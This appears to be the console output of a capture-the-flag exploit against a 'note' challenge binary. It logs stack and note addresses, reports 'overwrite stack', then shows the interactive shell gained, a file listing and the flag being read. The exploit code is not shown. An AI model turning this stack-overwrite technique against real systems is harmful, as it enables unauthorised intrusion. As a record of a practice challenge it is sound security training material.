 sleep, now count 1225
current esp:0xffebcd40--current max note address:0xffb0b000
current esp:0xffebc910--current max note address:0xffb0b000
current esp:0xffebc4e0--current max note address:0xffb0b000
current esp:0xffebc0b0--current max note address:0xffb0b000
current esp:0xffebbc80--current max note address:0xffb0b000
current esp:0xffebb850--current max note address:0xffb0b000
current esp:0xffebb420--current max note address:0xffb0b000
current esp:0xffebaff0--current max note address:0xffb0b000
current esp:0xffebabc0--current max note address:0xffb0b000
current esp:0xffeba790--current max note address:0xffb0b000
current esp:0xffeba360--current max note address:0xffb0b000
current esp:0xffeb9f30--current max note address:0xffb0b000
current esp:0xffeb9b00--current max note address:0xffb0b000
current esp:0xffeb96d0--current max note address:0xffb0b000
current esp:0xffeb92a0--current max note address:0xffb0b000
current esp:0xffeb8e70--current max note address:0xfff3e000
overwrite stack
[*] Switching to interactive mode
bye
$ ls
flag
loader
loader.c
log
note
super.pl
$ cat flag
FYI mmap_s stands for mmap_stupid :p
$